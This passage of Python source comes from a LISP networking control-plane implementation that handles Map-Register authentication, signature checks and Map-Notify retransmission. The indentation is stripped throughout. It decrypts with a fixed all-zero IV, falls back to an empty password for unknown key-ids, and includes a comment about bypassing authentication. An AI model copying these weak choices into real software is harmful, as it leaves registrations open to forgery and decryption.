map_notify.alg_id = map_register.alg_id
map_notify.auth_len = map_register.auth_len
map_notify.nonce = map_register.nonce
map_notify.nonce_key = lisp_hex_string(map_notify.nonce)
map_notify.etr.copy_address(dest)
map_notify.etr_port = map_register.sport
map_notify.site = parent.site
packet = map_notify.encode(packet_record, parent.site.auth_key[key_id])
map_notify.print_notify()
#
# Put Map-Notify state on retransmission queue.
#
key = map_notify.nonce_key
if (key in lisp_map_notify_queue):
remove = lisp_map_notify_queue[key]
remove.retransmit_timer.cancel()
del(remove)
#endif
lisp_map_notify_queue[key] = map_notify
#
# Send out.
#
lprint("Send merged Map-Notify to ETR {}".format( \
red(dest.print_address(), False)))
lisp_send(lisp_sockets, dest, LISP_CTRL_PORT, packet)
parent.site.map_notifies_sent += 1
#
# Set retransmit timer.
#
map_notify.retransmit_timer = threading.Timer(LISP_MAP_NOTIFY_INTERVAL,
lisp_retransmit_map_notify, [map_notify])
map_notify.retransmit_timer.start()
#endfor
return
#enddef
#
# lisp_build_map_notify
#
# Setup retransmission queue entry to send the first Map-Notify.
#
def lisp_build_map_notify(lisp_sockets, eid_records, eid_list, record_count,
source, port, nonce, key_id, alg_id, auth_len, site, map_register_ack):
key = lisp_hex_string(nonce) + source.print_address()
#
# If we are already sending Map-Notifies for the 2-tuple, no need to
# queue an entry and send one out. Let the retransmission timer trigger
# the sending.
#
lisp_remove_eid_from_map_notify_queue(eid_list)
if (key in lisp_map_notify_queue):
map_notify = lisp_map_notify_queue[key]
s = red(source.print_address_no_iid(), False)
lprint("Map-Notify with nonce 0x{} pending for xTR {}".format( \
lisp_hex_string(map_notify.nonce), s))
return
#endif
map_notify = lisp_map_notify(lisp_sockets)
map_notify.record_count = record_count
key_id = key_id
map_notify.key_id = key_id
map_notify.alg_id = alg_id
map_notify.auth_len = auth_len
map_notify.nonce = nonce
map_notify.nonce_key = lisp_hex_string(nonce)
map_notify.etr.copy_address(source)
map_notify.etr_port = port
map_notify.site = site
map_notify.eid_list = eid_list
#
# Put Map-Notify state on retransmission queue.
#
if (map_register_ack == False):
key = map_notify.nonce_key
lisp_map_notify_queue[key] = map_notify
#endif
if (map_register_ack):
lprint("Send Map-Notify to ack Map-Register")
else:
lprint("Send Map-Notify for RLOC-set change")
#endif
#
# Build packet and copy EID records from Map-Register.
#
packet = map_notify.encode(eid_records, site.auth_key[key_id])
map_notify.print_notify()
if (map_register_ack == False):
eid_record = lisp_eid_record()
eid_record.decode(eid_records)
eid_record.print_record(" ", False)
#endif
#
# Send out.
#
lisp_send_map_notify(lisp_sockets, packet, map_notify.etr, port)
site.map_notifies_sent += 1
if (map_register_ack): return
#
# Set retransmit timer if this is an unsolcited Map-Notify. Otherwise,
# we are acknowledging a Map-Register and the registerer is not going
# to send a Map-Notify-Ack so we shouldn't expect one.
#
map_notify.retransmit_timer = threading.Timer(LISP_MAP_NOTIFY_INTERVAL,
lisp_retransmit_map_notify, [map_notify])
map_notify.retransmit_timer.start()
return
#enddef
#
# lisp_send_map_notify_ack
#
# Change Map-Notify message to have a new type (Map-Notify-Ack) and
# reauthenticate message.
#
def lisp_send_map_notify_ack(lisp_sockets, eid_records, map_notify, ms):
map_notify.map_notify_ack = True
#
# Build packet and copy EID records from Map-Register.
#
packet = map_notify.encode(eid_records, ms.password)
map_notify.print_notify()
#
# Send the Map-Notify-Ack.
#
dest = ms.map_server
lprint("Send Map-Notify-Ack to {}".format(
red(dest.print_address(), False)))
lisp_send(lisp_sockets, dest, LISP_CTRL_PORT, packet)
return
#enddef
#
# lisp_send_multicast_map_notify
#
# Send a Map-Notify message to an xTR for the supplied (S,G) passed into this
# function.
#
def lisp_send_multicast_map_notify(lisp_sockets, site_eid, eid_list, xtr):
map_notify = lisp_map_notify(lisp_sockets)
map_notify.record_count = 1
map_notify.nonce = lisp_get_control_nonce()
map_notify.nonce_key = lisp_hex_string(map_notify.nonce)
map_notify.etr.copy_address(xtr)
map_notify.etr_port = LISP_CTRL_PORT
map_notify.eid_list = eid_list
key = map_notify.nonce_key
#
# If we are already sending Map-Notifies for the 2-tuple, no need to
# queue an entry and send one out. Let the retransmission timer trigger
# the sending.
#
lisp_remove_eid_from_map_notify_queue(map_notify.eid_list)
if (key in lisp_map_notify_queue):
map_notify = lisp_map_notify_queue[key]
lprint("Map-Notify with nonce 0x{} pending for ITR {}".format( \
map_notify.nonce, red(xtr.print_address_no_iid(), False)))
return
#endif
#
# Put Map-Notify state on retransmission queue.
#
lisp_map_notify_queue[key] = map_notify
#
# Determine if there are any RTRs in the RLOC-set for this (S,G).
#
rtrs_exist = site_eid.rtrs_in_rloc_set()
if (rtrs_exist):
if (site_eid.is_rtr_in_rloc_set(xtr)): rtrs_exist = False
#endif
#
# Build EID-record.
#
eid_record = lisp_eid_record()
eid_record.record_ttl = 1440
eid_record.eid.copy_address(site_eid.eid)
eid_record.group.copy_address(site_eid.group)
eid_record.rloc_count = 0
for rloc_entry in site_eid.registered_rlocs:
if (rtrs_exist ^ rloc_entry.is_rtr()): continue
eid_record.rloc_count += 1
#endfor
packet = eid_record.encode()
#
# Print contents of Map-Notify.
#
map_notify.print_notify()
eid_record.print_record(" ", False)
#
# Build locator-set with only RTR RLOCs if they exist.
#
for rloc_entry in site_eid.registered_rlocs:
if (rtrs_exist ^ rloc_entry.is_rtr()): continue
rloc_record = lisp_rloc_record()
rloc_record.store_rloc_entry(rloc_entry)
rloc_record.local_bit = True
rloc_record.probe_bit = False
rloc_record.reach_bit = True
packet += rloc_record.encode()
rloc_record.print_record(" ")
#endfor
#
# Encode it.
#
packet = map_notify.encode(packet, "")
if (packet == None): return
#
# Send Map-Notify to xTR.
#
lisp_send_map_notify(lisp_sockets, packet, xtr, LISP_CTRL_PORT)
#
# Set retransmit timer.
#
map_notify.retransmit_timer = threading.Timer(LISP_MAP_NOTIFY_INTERVAL,
lisp_retransmit_map_notify, [map_notify])
map_notify.retransmit_timer.start()
return
#enddef
#
# lisp_queue_multicast_map_notify
#
# This funciton will look for the ITRs in the local site cache.
#
def lisp_queue_multicast_map_notify(lisp_sockets, rle_list):
null_group = lisp_address(LISP_AFI_NONE, "", 0, 0)
for sg in rle_list:
sg_site_eid = lisp_site_eid_lookup(sg[0], sg[1], True)
if (sg_site_eid == None): continue
#
# (S,G) RLOC-set could be empty when last RLE goes away. We will have
# to search all individual registrations searching for RTRs.
#
# We store in a dictonary array so we can remove duplicates.
#
sg_rloc_set = sg_site_eid.registered_rlocs
if (len(sg_rloc_set) == 0):
temp_set = {}
for se in list(sg_site_eid.individual_registrations.values()):
for rloc_entry in se.registered_rlocs:
if (rloc_entry.is_rtr() == False): continue
temp_set[rloc_entry.rloc.print_address()] = rloc_entry
#endfor
#endfor
sg_rloc_set = list(temp_set.values())
#endif
#
# If this is a (0.0.0.0/0, G) or a (0::/0, G), we send a Map-Notify
# to all members (all RLOCs in the sg_rloc_set.
#
notify = []
found_rtrs = False
if (sg_site_eid.eid.address == 0 and sg_site_eid.eid.mask_len == 0):
notify_str = []
rle_nodes = []
if (len(sg_rloc_set) != 0 and sg_rloc_set[0].rle != None):
rle_nodes = sg_rloc_set[0].rle.rle_nodes
#endif
for rle_node in rle_nodes:
notify.append(rle_node.address)
notify_str.append(rle_node.address.print_address_no_iid())
#endfor
lprint("Notify existing RLE-nodes {}".format(notify_str))
else:
#
# If the (S,G) has an RTR registered, then we will send a
# Map-Notify to the RTR instead the ITRs of the source-site.
#
for rloc_entry in sg_rloc_set:
if (rloc_entry.is_rtr()): notify.append(rloc_entry.rloc)
#endfor
#
# If no RTRs were found, get ITRs from source-site.
#
found_rtrs = (len(notify) != 0)
if (found_rtrs == False):
site_eid = lisp_site_eid_lookup(sg[0], null_group, False)
if (site_eid == None): continue
for rloc_entry in site_eid.registered_rlocs:
if (rloc_entry.rloc.is_null()): continue
notify.append(rloc_entry.rloc)
#endfor
#endif
#
# No ITRs or RTRs fond.
#
if (len(notify) == 0):
lprint("No ITRs or RTRs found for {}, Map-Notify suppressed". \
format(green(sg_site_eid.print_eid_tuple(), False)))
continue
#endif
#endif
#
# Send multicast Map-Notify to either ITR-list or RTR-list.
#
for xtr in notify:
lprint("Build Map-Notify to {}TR {} for {}".format("R" if \
found_rtrs else "x", red(xtr.print_address_no_iid(), False),
green(sg_site_eid.print_eid_tuple(), False)))
el = [sg_site_eid.print_eid_tuple()]
lisp_send_multicast_map_notify(lisp_sockets, sg_site_eid, el, xtr)
time.sleep(.001)
#endfor
#endfor
return
#enddef
#
# lisp_find_sig_in_rloc_set
#
# Look for a "signature" key in a JSON RLOC-record. Return None, if not found.
# Return RLOC record if found.
#
def lisp_find_sig_in_rloc_set(packet, rloc_count):
for i in range(rloc_count):
rloc_record = lisp_rloc_record()
packet = rloc_record.decode(packet, None)
json_sig = rloc_record.json
if (json_sig == None): continue
try:
json_sig = json.loads(json_sig.json_string)
except:
lprint("Found corrupted JSON signature")
continue
#endtry
if ("signature" not in json_sig): continue
return(rloc_record)
#endfor
return(None)
#enddef
#
# lisp_get_eid_hash
#
# From an EID, return EID hash value. Here is an example where all but the
# high-order byte is the EID hash for each hash-length:
#
# EID: fd4f:5b9f:f67c:6dbd:3799:48e1:c6a2:9430
# EID-hash: 4f:5b9f:f67c:6dbd:3799:48e1:c6a2:9430 eid_hash_len = 120
# EID-hash: 6dbd:3799:48e1:c6a2:9430 eid_hash_len = 80
#
# Note when an eid-prefix in lisp_eid_hashes[] has an instance-id of -1, it
# means the eid-prefix is used for all EIDs from any instance-id.
#
# Returns a string with hex digits between colons and the hash length in bits.
# Returns None if the IPv6 EID is not a crypto-hash address. These addresses
# are not authenticated.
#
def lisp_get_eid_hash(eid):
hash_mask_len = None
for eid_prefix in lisp_eid_hashes:
#
# For wildcarding the instance-ID.
#
iid = eid_prefix.instance_id
if (iid == -1): eid_prefix.instance_id = eid.instance_id
ms = eid.is_more_specific(eid_prefix)
eid_prefix.instance_id = iid
if (ms):
hash_mask_len = 128 - eid_prefix.mask_len
break
#endif
#endfor
if (hash_mask_len == None): return(None)
address = eid.address
eid_hash = ""
for i in range(0, old_div(hash_mask_len, 16)):
addr = address & 0xffff
addr = hex(addr)[2::]
eid_hash = addr.zfill(4) + ":" + eid_hash
address >>= 16
#endfor
if (hash_mask_len % 16 != 0):
addr = address & 0xff
addr = hex(addr)[2::]
eid_hash = addr.zfill(2) + ":" + eid_hash
#endif
return(eid_hash[0:-1])
#enddef
#
# lisp_lookup_public_key
#
# Given an EID, do a mapping system lookup for a distinguished-name EID
# 'hash-<cga-hash>' to obtain the public-key from an RLOC-record.
#
# Return [hash_id, pubkey, True/False]. Values can be of value None but last
# boolean argument is if the hash lookup was found.
#
def lisp_lookup_public_key(eid):
iid = eid.instance_id
#
# Parse out CGA hash to do public-key lookup with instance-ID and hash
# as a distinguished-name EID.
#
pubkey_hash = lisp_get_eid_hash(eid)
if (pubkey_hash == None): return([None, None, False])
pubkey_hash = "hash-" + pubkey_hash
hash_eid = lisp_address(LISP_AFI_NAME, pubkey_hash, len(pubkey_hash), iid)
group = lisp_address(LISP_AFI_NONE, "", 0, iid)
#
# Do lookup in local instance-ID.
#
site_eid = lisp_site_eid_lookup(hash_eid, group, True)
if (site_eid == None): return([hash_eid, None, False])
#
# Look for JSON RLOC with key "public-key".
#
pubkey = None
for rloc in site_eid.registered_rlocs:
json_pubkey = rloc.json
if (json_pubkey == None): continue
try:
json_pubkey = json.loads(json_pubkey.json_string)
except:
lprint("Registered RLOC JSON format is invalid for {}".format( \
pubkey_hash))
return([hash_eid, None, False])
#endtry
if ("public-key" not in json_pubkey): continue
pubkey = json_pubkey["public-key"]
break
#endfor
return([hash_eid, pubkey, True])
#enddef
#
# lisp_verify_cga_sig
#
# Verify signature of an IPv6 CGA-based EID if the public-key hash exists
# in the local mapping database (with same instance-ID).
#
def lisp_verify_cga_sig(eid, rloc_record):
#
# Use signature-eid if in JSON string. Otherwise, Crypto-EID is signature-
# EID.
#
sig = json.loads(rloc_record.json.json_string)
if (lisp_get_eid_hash(eid)):
sig_eid = eid
elif ("signature-eid" in sig):
sig_eid_str = sig["signature-eid"]
sig_eid = lisp_address(LISP_AFI_IPV6, sig_eid_str, 0, 0)
else:
lprint(" No signature-eid found in RLOC-record")
return(False)
#endif
#
# Lookup CGA hash in mapping datbase to get public-key.
#
hash_eid, pubkey, lookup_good = lisp_lookup_public_key(sig_eid)
if (hash_eid == None):
eid_str = green(sig_eid.print_address(), False)
lprint(" Could not parse hash in EID {}".format(eid_str))
return(False)
#endif
found = "found" if lookup_good else bold("not found", False)
eid_str = green(hash_eid.print_address(), False)
lprint(" Lookup for crypto-hashed EID {} {}".format(eid_str, found))
if (lookup_good == False): return(False)
if (pubkey == None):
lprint(" RLOC-record with public-key not found")
return(False)
#endif
pubkey_str = pubkey[0:8] + "..." + pubkey[-8::]
lprint(" RLOC-record with public-key '{}' found".format(pubkey_str))
#
# Get signature from RLOC-record in a form to let key.verify() do its
# thing.
#
sig_str = sig["signature"]
try:
sig = binascii.a2b_base64(sig_str)
except:
lprint(" Incorrect padding in signature string")
return(False)
#endtry
sig_len = len(sig)
if (sig_len & 1):
lprint(" Signature length is odd, length {}".format(sig_len))
return(False)
#endif
#
# The signature is over the following string: "[<iid>]<eid>".
#
sig_data = sig_eid.print_address()
#
# Verify signature of CGA and public-key.
#
pubkey = binascii.a2b_base64(pubkey)
try:
key = ecdsa.VerifyingKey.from_pem(pubkey)
except:
bad = bold("Bad public-key", False)
lprint(" {}, not in PEM format".format(bad))
return(False)
#endtry
#
# The hashfunc must be supplied to get signature interoperability between
# a Go signer an a Python verifier. The signature data must go through
# a sha256 hash first. Python signer must use:
#
# ecdsa.SigningKey.sign(sig_data, hashfunc=hashlib.sha256)
#
# Note to use sha256 you need a curve of NIST256p.
#
try:
good = key.verify(sig, sig_data.encode(), hashfunc=hashlib.sha256)
except:
lprint(" Signature library failed for signature data '{}'".format( \
sig_data))
lprint(" Signature used '{}'".format(sig_str))
return(False)
#endtry
return(good)
#enddef
#
# lisp_remove_eid_from_map_notify_queue
#
# Check to see if any EIDs from the input list are in the Map-Notify
# retransmission queue. If so, remove them. That is, pop the key from the
# dictionary array. The key is the catentation of the xTR address and
# map-notify nonce.
#
def lisp_remove_eid_from_map_notify_queue(eid_list):
#
# Determine from the supplied EID-list, if any EID is in any EID-list of
# a queued Map-Notify.
#
keys_to_remove = []
for eid_tuple in eid_list:
for mn_key in lisp_map_notify_queue:
map_notify = lisp_map_notify_queue[mn_key]
if (eid_tuple not in map_notify.eid_list): continue
keys_to_remove.append(mn_key)
timer = map_notify.retransmit_timer
if (timer): timer.cancel()
lprint("Remove from Map-Notify queue nonce 0x{} for EID {}".\
format(map_notify.nonce_key, green(eid_tuple, False)))
#endfor
#endfor
#
# Now remove keys that were determined to be removed.
#
for mn_key in keys_to_remove: lisp_map_notify_queue.pop(mn_key)
return
#enddef
#
# lisp_decrypt_map_register
#
# Check if we should just return a non encrypted packet, or decrypt and return
# a plaintext Map-Register message.
#
def lisp_decrypt_map_register(packet):
#
# Parse first 4 bytes which is not encrypted. If packet is not encrypted,
# return to caller. If it is encrypted, get 3-bit key-id next to e-bit.
#
header = socket.ntohl(struct.unpack("I", packet[0:4])[0])
e_bit = (header >> 13) & 0x1
if (e_bit == 0): return(packet)
ekey_id = (header >> 14) & 0x7
#
# Use 16-byte key which is 32 string characters.
#
try:
ekey = lisp_ms_encryption_keys[ekey_id]
ekey = ekey.zfill(32)
iv = "0" * 8
except:
lprint("Cannot decrypt Map-Register with key-id {}".format(ekey_id))
return(None)
#endtry
d = bold("Decrypt", False)
lprint("{} Map-Register with key-id {}".format(d, ekey_id))
#
# Use 20 rounds so we can interoperate with ct-lisp mobile platforms.
#
plaintext = chacha.ChaCha(ekey, iv, 20).decrypt(packet[4::])
return(packet[0:4] + plaintext)
#enddef
#
# lisp_process_map_register
#
# Process received Map-Register message.
#
def lisp_process_map_register(lisp_sockets, packet, source, sport):
global lisp_registered_count
#
# First check if we are expecting an encrypted Map-Register. This call
# will either return a unencrypted packet, a decrypted packet, or None
# if the key-id from the Map-Register is not registered.
#
packet = lisp_decrypt_map_register(packet)
if (packet == None): return
map_register = lisp_map_register()
orig_packet, packet = map_register.decode(packet)
if (packet == None):
lprint("Could not decode Map-Register packet")
return
#endif
map_register.sport = sport
map_register.print_map_register()
#
# Verify that authentication parameters are consistent.
#
sha1_or_sha2 = True
if (map_register.auth_len == LISP_SHA1_160_AUTH_DATA_LEN):
sha1_or_sha2 = True
#endif
if (map_register.alg_id == LISP_SHA_256_128_ALG_ID):
sha1_or_sha2 = False
#endif
#
# For tracking which (S,G) RLEs have changed.
#
rle_list = []
#
# Process each EID record in Map-Register message.
#
site = None
start_eid_records = packet
eid_list = []
record_count = map_register.record_count
for i in range(record_count):
eid_record = lisp_eid_record()
rloc_record = lisp_rloc_record()
packet = eid_record.decode(packet)
if (packet == None):
lprint("Could not decode EID-record in Map-Register packet")
return
#endif
eid_record.print_record(" ", False)
#
# Lookup lisp_site entry.
#
site_eid = lisp_site_eid_lookup(eid_record.eid, eid_record.group,
False)
match_str = site_eid.print_eid_tuple() if site_eid else None
#
# Allowing overlapping ams registered prefixes. Make sure we get the
# configured parent entry and not the registered more-specific. This
# registration could be a more-specific of the registered more-specific
# entry.
#
if (site_eid and site_eid.accept_more_specifics == False):
if (site_eid.eid_record_matches(eid_record) == False):
parent = site_eid.parent_for_more_specifics
if (parent): site_eid = parent
#endif
#endif
#
# Check if this is a new more-specific EID-prefix registration that
# will match a static configured site-eid with "accept-more-specifics"
# configured.
#
ams = (site_eid and site_eid.accept_more_specifics)
if (ams):
ms_site_eid = lisp_site_eid(site_eid.site)
ms_site_eid.dynamic = True
ms_site_eid.eid.copy_address(eid_record.eid)
ms_site_eid.group.copy_address(eid_record.group)
ms_site_eid.parent_for_more_specifics = site_eid
ms_site_eid.add_cache()
ms_site_eid.inherit_from_ams_parent()
site_eid.more_specific_registrations.append(ms_site_eid)
site_eid = ms_site_eid
else:
site_eid = lisp_site_eid_lookup(eid_record.eid, eid_record.group,
True)
#endif
eid_str = eid_record.print_eid_tuple()
if (site_eid == None):
notfound = bold("Site not found", False)
lprint(" {} for EID {}{}".format(notfound, green(eid_str, False),
", matched non-ams {}".format(green(match_str, False) if \
match_str else "")))
#
# Need to hop over RLOC-set so we can get to the next EID-record.
#
packet = rloc_record.end_of_rlocs(packet, eid_record.rloc_count)
if (packet == None):
lprint(" Could not decode RLOC-record in Map-Register packet")
return
#endif
continue
#endif
site = site_eid.site
if (ams):
e = site_eid.parent_for_more_specifics.print_eid_tuple()
lprint(" Found ams {} for site '{}' for registering prefix {}". \
format(green(e, False), site.site_name, green(eid_str, False)))
else:
e = green(site_eid.print_eid_tuple(), False)
lprint(" Found {} for site '{}' for registering prefix {}". \
format(e, site.site_name, green(eid_str, False)))
#endif
#
# Check if site configured in admin-shutdown mode.
#
if (site.shutdown):
lprint((" Rejecting registration for site '{}', configured in " +
"admin-shutdown state").format(site.site_name))
packet = rloc_record.end_of_rlocs(packet, eid_record.rloc_count)
continue
#endif
#
# Verify authentication before processing locator-set. Quick hack
# while I figure out why sha1 and sha2 authentication is not working
# from cisco. An NX-OS Map-Register will have a 0 nonce. We are going
# to use this to bypass the authentication check.
#
key_id = map_register.key_id
if (key_id in site.auth_key):
password = site.auth_key[key_id]
else:
password = ""
#endif
auth_good = lisp_verify_auth(orig_packet, map_register.alg_id,
map_register.auth_data, password)
dynamic = "dynamic " if site_eid.dynamic else ""
passfail = bold("passed" if auth_good else "failed", False)
key_id = "key-id {}".format(key_id) if key_id == map_register.key_id \
else "bad key-id {}".format(map_register.key_id)
lprint(" Authentication {} for {}EID-prefix {}, {}".format( \
passfail, dynamic, green(eid_str, False), key_id))
#
# If the IPv6 EID is a CGA, verify signature if it exists in an
# RLOC-record.
#
cga_good = True
is_crypto_eid = (lisp_get_eid_hash(eid_record.eid) != None)
if (is_crypto_eid or site_eid.require_signature):
required = "Required " if site_eid.require_signature else ""
eid_str = green(eid_str, False)
rloc = lisp_find_sig_in_rloc_set(packet, eid_record.rloc_count)
if (rloc == None):
cga_good = False
lprint((" {}EID-crypto-hash signature verification {} " + \
"for EID-prefix {}, no signature found").format(required,
bold("failed", False), eid_str))
else:
cga_good = lisp_verify_cga_sig(eid_record.eid, rloc)
passfail = bold("passed" if cga_good else "failed", False)
lprint((" {}EID-crypto-hash signature verification {} " + \
"for EID-prefix {}").format(required, passfail, eid_str))
#endif
#endif
if (auth_good == False or cga_good == False):
packet = rloc_record.end_of_rlocs(packet, eid_record.rloc_count)
if (packet == None):
lprint(" Could not decode RLOC-record in Map-Register packet")
return
#endif
continue
#endif
#
# If merge being requested get individual site-eid. If not, and what
# was cached had merge bit set, set flag to issue error.
#
if (map_register.merge_register_requested):
parent = site_eid
parent.inconsistent_registration = False
#
# Clear out all registrations, there is a new site-id registering.
# Or there can be multiple sites registering for a multicast (S,G).
#
if (site_eid.group.is_null()):
if (parent.site_id != map_register.site_id):
parent.site_id = map_register.site_id
parent.registered = False
parent.individual_registrations = {}
parent.registered_rlocs = []
lisp_registered_count -= 1
#endif
#endif
key = map_register.xtr_id
if (key in site_eid.individual_registrations):
site_eid = site_eid.individual_registrations[key]
else:
site_eid = lisp_site_eid(site)
site_eid.eid.copy_address(parent.eid)
site_eid.group.copy_address(parent.group)
site_eid.encrypt_json = parent.encrypt_json
parent.individual_registrations[key] = site_eid
#endif
else:
site_eid.inconsistent_registration = \
site_eid.merge_register_requested
#endif
site_eid.map_registers_received += 1
#
# If TTL is 0, unregister entry if source of Map-Reqister is in the
# list of currently registered RLOCs.
#
bad = (site_eid.is_rloc_in_rloc_set(source) == False)
if (eid_record.record_ttl == 0 and bad):
lprint(" Ignore deregistration request from {}".format( \
red(source.print_address_no_iid(), False)))
continue
#endif
#
# Clear out previously stored RLOCs. Put new ones in if validated
# against configured ones.
#
previous_rlocs = site_eid.registered_rlocs
site_eid.registered_rlocs = []
#
# Process each RLOC record in EID record.
#
start_rloc_records = packet
for j in range(eid_record.rloc_count):
rloc_record = lisp_rloc_record()
packet = rloc_record.decode(packet, None, site_eid.encrypt_json)
if (packet == None):
lprint(" Could not decode RLOC-record in Map-Register packet")
return
#endif
rloc_record.print_record(" ")
#
# Run RLOC in Map-Register against configured RLOC policies.
#
if (len(site.allowed_rlocs) > 0):
addr_str = rloc_record.rloc.print_address()
if (addr_str not in site.allowed_rlocs):
lprint((" Reject registration, RLOC {} not " + \
"configured in allowed RLOC-set").format( \
red(addr_str, False)))
site_eid.registered = False
packet = rloc_record.end_of_rlocs(packet,
eid_record.rloc_count - j - 1)
break
#endif
#endif
#
# RLOC validated good. Otherwise, go to next EID record
#
rloc = lisp_rloc()
rloc.store_rloc_from_record(rloc_record, None, source)
#
# If the source of the Map-Register is in the locator-set, then
# store if it wants Map-Notify messages when a new locator-set
# is registered later.
#
if (source.is_exact_match(rloc.rloc)):
rloc.map_notify_requested = map_register.map_notify_requested
#endif
#
# Add to RLOC set for site-eid.
#
site_eid.registered_rlocs.append(rloc)
#endfor
changed_rloc_set = \
(site_eid.do_rloc_sets_match(previous_rlocs) == False)
#
# Do not replace RLOCs if the Map-Register is a refresh and the
# locator-set is different.
#
if (map_register.map_register_refresh and changed_rloc_set and
site_eid.registered):
lprint(" Reject registration, refreshes cannot change RLOC-set")
site_eid.registered_rlocs = previous_rlocs
continue
#endif
#
# Copy fields from packet into internal data structure. First set
# site EID specific state.
#
if (site_eid.registered == False):
site_eid.first_registered = lisp_get_timestamp()
lisp_registered_count += 1
#endif
site_eid.last_registered = lisp_get_timestamp()
site_eid.registered = (eid_record.record_ttl != 0)
site_eid.last_registerer = source
#
# Now set site specific state.
#
site_eid.auth_sha1_or_sha2 = sha1_or_sha2
site_eid.proxy_reply_requested = map_register.proxy_reply_requested
site_eid.lisp_sec_present = map_register.lisp_sec_present
site_eid.map_notify_requested = map_register.map_notify_requested
site_eid.mobile_node_requested = map_register.mobile_node
site_eid.merge_register_requested = \
map_register.merge_register_requested
site_eid.use_register_ttl_requested = map_register.use_ttl_for_timeout
if (site_eid.use_register_ttl_requested):
site_eid.register_ttl = eid_record.store_ttl()
else:
site_eid.register_ttl = LISP_SITE_TIMEOUT_CHECK_INTERVAL * 3
#endif
site_eid.xtr_id_present = map_register.xtr_id_present
if (site_eid.xtr_id_present):
site_eid.xtr_id = map_register.xtr_id
site_eid.site_id = map_register.site_id
#endif
#
# If merge requested, do it now for this EID-prefix.
#
if (map_register.merge_register_requested):
if (parent.merge_in_site_eid(site_eid)):
rle_list.append([eid_record.eid, eid_record.group])
#endif
if (map_register.map_notify_requested):
lisp_send_merged_map_notify(lisp_sockets, parent, map_register,
eid_record)
#endif
#endif
if (changed_rloc_set == False): continue
if (len(rle_list) != 0): continue
eid_list.append(site_eid.print_eid_tuple())
#
# Send Map-Notify if the RLOC-set changed for thie site-eid. Send it
# to the previously registered RLOCs only if they requested it. Do
# not consider RLOC-sets with RLEs in them because at the end of
# the EID-record loop, we'll send a multicast Map-Notify.
#
peid_record = copy.deepcopy(eid_record)
eid_record = eid_record.encode()
eid_record += start_rloc_records
el = [site_eid.print_eid_tuple()]
lprint(" Changed RLOC-set, Map-Notifying old RLOC-set")
for rloc in previous_rlocs:
if (rloc.map_notify_requested == False): continue
if (rloc.rloc.is_exact_match(source)): continue
lisp_build_map_notify(lisp_sockets, eid_record, el, 1, rloc.rloc,
LISP_CTRL_PORT, map_register.nonce, map_register.key_id,
map_register.alg_id, map_register.auth_len, site, False)
#endfor
#
# Check subscribers.
#
lisp_notify_subscribers(lisp_sockets, peid_record, start_rloc_records,
site_eid.eid, site)
#endfor
#
# Send Map-Noitfy to ITRs if any (S,G) RLE has changed.
#
if (len(rle_list) != 0):
lisp_queue_multicast_map_notify(lisp_sockets, rle_list)
#endif
#
# The merged Map-Notify will serve as a Map-Register ack. So don't need
# to send another one below.
#
if (map_register.merge_register_requested): return
#
# Should we ack the Map-Register? Only if the Want-Map-Notify bit was set
# by the registerer.
#
if (map_register.map_notify_requested and site != None):
lisp_build_map_notify(lisp_sockets, start_eid_records, eid_list,
map_register.record_count, source, sport, map_register.nonce,
map_register.key_id, map_register.alg_id, map_register.auth_len,
site, True)
#endif
return
#enddef
#
# lisp_process_unicast_map_notify
#
# Have ITR process a Map-Notify as a result of sending a subscribe-request.
# Update map-cache entry with new RLOC-set.
#
def lisp_process_unicast_map_notify(lisp_sockets, packet, source):
map_notify = lisp_map_notify("")
packet = map_notify.decode(packet)
if (packet == None):
lprint("Could not decode Map-Notify packet")
return
#endif
map_notify.print_notify()
if (map_notify.record_count == 0): return
eid_records = map_notify.eid_records
for i in range(map_notify.record_count):
eid_record = lisp_eid_record()
eid_records = eid_record.decode(eid_records)
if (packet == None): return
eid_record.print_record(" ", False)
eid_str = eid_record.print_eid_tuple()
#
# If no map-cache entry exists or does not have action LISP_SEND_
# PUBSUB_ACTION, ignore.
#
mc = lisp_map_cache_lookup(eid_record.eid, eid_record.eid)
if (mc == None):
e = green(eid_str, False)
lprint("Ignoring Map-Notify EID {}, no subscribe-request entry". \
format(e))
continue
#endif
#
# Check if map-cache entry is configured subscribe-request entry.
# Otherwise, it is an entry created from the subscribe-request entry
# from a returned Map-Notify.
#
if (mc.action != LISP_SEND_PUBSUB_ACTION):
if (mc.subscribed_eid == None):
e = green(eid_str, False)
lprint("Ignoring Map-Notify for non-subscribed EID {}". \
format(e))
continue
#endif
#endif
#
# Check if this is the map-cache entry for the EID or the SEND_PUBSUB
# configured map-cache entry. Reuse the memory if the EID entry exists
# and empty RLOC-set since we will rebuild it.
#
old_rloc_set = []
if (mc.action == LISP_SEND_PUBSUB_ACTION):
mc = lisp_mapping(eid_record.eid, eid_record.group, [])
mc.add_cache()
subscribed_eid = copy.deepcopy(eid_record.eid)
subscribed_group = copy.deepcopy(eid_record.group)
else:
subscribed_eid = mc.subscribed_eid
subscribed_group = mc.subscribed_group
old_rloc_set = mc.rloc_set
mc.delete_rlocs_from_rloc_probe_list()
mc.rloc_set = []
#endif
#
# Store some data from the EID-record of the Map-Notify.
#
mc.mapping_source = None if source == "lisp-itr" else source
mc.map_cache_ttl = eid_record.store_ttl()
mc.subscribed_eid = subscribed_eid
mc.subscribed_group = subscribed_group
#
# If no RLOCs in the Map-Notify and we had RLOCs in the existing
# map-cache entry, remove them.
#
if (len(old_rloc_set) != 0 and eid_record.rloc_count == 0):
mc.build_best_rloc_set()
lisp_write_ipc_map_cache(True, mc)
lprint("Update {} map-cache entry with no RLOC-set".format( \
green(eid_str, False)))
continue
#endif
#
# Now add all RLOCs to a new RLOC-set. If the RLOC existed in old set,
# copy old RLOC data. We want to retain, uptimes, stats, and RLOC-
# probe data in the new entry with the same RLOC address.
#
new = replaced = 0
for j in range(eid_record.rloc_count):
rloc_record = lisp_rloc_record()
eid_records = rloc_record.decode(eid_records, None)
rloc_record.print_record(" ")
#
# See if this RLOC address is in old RLOC-set, if so, do copy.
#
found = False
for r in old_rloc_set:
if (r.rloc.is_exact_match(rloc_record.rloc)):
found = True
break
#endif
#endfor
if (found):
rloc = copy.deepcopy(r)
replaced += 1
else:
rloc = lisp_rloc()
new += 1
#endif
#
# Move data from RLOC-record of Map-Notify to RLOC entry.
#
rloc.store_rloc_from_record(rloc_record, None, mc.mapping_source)
mc.rloc_set.append(rloc)
#endfor
lprint("Update {} map-cache entry with {}/{} new/replaced RLOCs".\
format(green(eid_str, False), new, replaced))
#
# Build best RLOC-set and write to external data-plane, if any.
#
mc.build_best_rloc_set()
lisp_write_ipc_map_cache(True, mc)
#endfor
#
# Find map-server data structure from source address of Map-Notify then
# send Map-Notify-Ack to it.
#
